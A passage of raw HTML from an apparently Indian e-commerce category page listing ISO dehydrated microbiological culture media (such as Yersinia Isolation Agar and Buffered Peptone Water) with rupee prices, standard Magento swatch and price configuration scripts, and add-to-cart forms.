                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["86215"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"86215":{"oldPrice":{"amount":4519.4},"basePrice":{"amount":3830},"finalPrice":{"amount":3830},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":4519.4},"basePrice":{"amount":3830},"finalPrice":{"amount":3830}},"productId":"86214","chooseText":"Choose an Option...","images":[],"index":{"86215":{"156":"13"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-86214]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":4519.4},"basePrice":{"amount":3830},"finalPrice":{"amount":3830}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/86214/" method="post">
										<input type="hidden" name="product" value="86214">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/yersinia-isolation-agar-tm-617.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_qtuzwd03tqikbtem.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85857,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85857","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85857" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85857/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/yersinia-isolation-agar-tm-617.html">
								Yersinia Isolation Agar *							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85857" data-price-box="product-id-85857"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="5285"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹5,285.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85857"
     data-role="swatch-option-85857"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85857]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85858"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85858":{"oldPrice":{"amount":6236.3},"basePrice":{"amount":5285},"finalPrice":{"amount":5285},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":6236.3},"basePrice":{"amount":5285},"finalPrice":{"amount":5285}},"productId":"85857","chooseText":"Choose an Option...","images":[],"index":{"85858":{"156":"13"}}},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85857]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":6236.3},"basePrice":{"amount":5285},"finalPrice":{"amount":5285}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85857/" method="post">
										<input type="hidden" name="product" value="85857">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tryptone-soya-yeast-extract-broth-as-per-iso-tm-549.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_7sibz5cc5ielzxgd.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85754,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85754","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85754" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85754/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tryptone-soya-yeast-extract-broth-as-per-iso-tm-549.html">
								Tryptone Soya Yeast Extract Broth (As Per Iso)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85754" data-price-box="product-id-85754"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="3895"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹3,895.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85754"
     data-role="swatch-option-85754"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85754]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85755"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85755":{"oldPrice":{"amount":4596.1},"basePrice":{"amount":3895},"finalPrice":{"amount":3895},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":4596.1},"basePrice":{"amount":3895},"finalPrice":{"amount":3895}},"productId":"85754","chooseText":"Choose an Option...","images":[],"index":{"85755":{"156":"13"}}},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85754]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":4596.1},"basePrice":{"amount":3895},"finalPrice":{"amount":3895}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85754/" method="post">
										<input type="hidden" name="product" value="85754">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/violet-red-bile-glucose-agar-wo-lactose-iso-21528-1-&-2-2017-tm-483.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_byydxoqrstluwri3.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85633,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85633","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85633" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85633/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/violet-red-bile-glucose-agar-wo-lactose-iso-21528-1-&-2-2017-tm-483.html">
								Violet Red Bile Glucose Agar W/O Lactose (Iso 21528-1 &amp; 2:2017)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85633" data-price-box="product-id-85633"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="3805"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹3,805.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85633"
     data-role="swatch-option-85633"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85633]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85634"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85634":{"oldPrice":{"amount":4489.9},"basePrice":{"amount":3805},"finalPrice":{"amount":3805},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":4489.9},"basePrice":{"amount":3805},"finalPrice":{"amount":3805}},"productId":"85633","chooseText":"Choose an Option...","images":[],"index":{"85634":{"156":"13"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85633]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":4489.9},"basePrice":{"amount":3805},"finalPrice":{"amount":3805}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85633/" method="post">
										<input type="hidden" name="product" value="85633">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/buffered-peptone-water-as-per-iso-tm-307.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tm307_uqpmxj1uoxpy8ewr.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85274,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85274","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85274" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85274/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/buffered-peptone-water-as-per-iso-tm-307.html">
								Buffered Peptone Water (As Per Iso)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85274" data-price-box="product-id-85274"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="720"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹720.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85274"
     data-role="swatch-option-85274"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85274]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85275"]},{"id":"30","label":"100gm","products":["85276"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85275":{"oldPrice":{"amount":3245},"basePrice":{"amount":3245},"finalPrice":{"amount":3245},"tierPrices":[],"msrpPrice":{"amount":null}},"85276":{"oldPrice":{"amount":720},"basePrice":{"amount":720},"finalPrice":{"amount":720},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":720},"basePrice":{"amount":720},"finalPrice":{"amount":720}},"productId":"85274","chooseText":"Choose an Option...","images":[],"index":{"85275":{"156":"13"},"85276":{"156":"30"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"30":{"type":"0","value":"100gm","label":"100gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85274]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":720},"basePrice":{"amount":720},"finalPrice":{"amount":720}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85274/" method="post">
										<input type="hidden" name="product" value="85274">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/pseudomonas-isolation-agar-tm-268.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tm268_gszbzshpa9hvlhve.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85207,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85207","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85207" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85207/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/pseudomonas-isolation-agar-tm-268.html">
								Pseudomonas Isolation Agar							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85207" data-price-box="product-id-85207"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="1005"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹1,005.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85207"
     data-role="swatch-option-85207"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85207]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85208"]},{"id":"30","label":"100gm","products":["85209"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85208":{"oldPrice":{"amount":4645},"basePrice":{"amount":4645},"finalPrice":{"amount":4645},"tierPrices":[],"msrpPrice":{"amount":null}},"85209":{"oldPrice":{"amount":1005},"basePrice":{"amount":1005},"finalPrice":{"amount":1005},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":1005},"basePrice":{"amount":1005},"finalPrice":{"amount":1005}},"productId":"85207","chooseText":"Choose an Option...","images":[],"index":{"85208":{"156":"13"},"85209":{"156":"30"}}},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"30":{"type":"0","value":"100gm","label":"100gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85207]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":1005},"basePrice":{"amount":1005},"finalPrice":{"amount":1005}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85207/" method="post">
										<input type="hidden" name="product" value="85207">
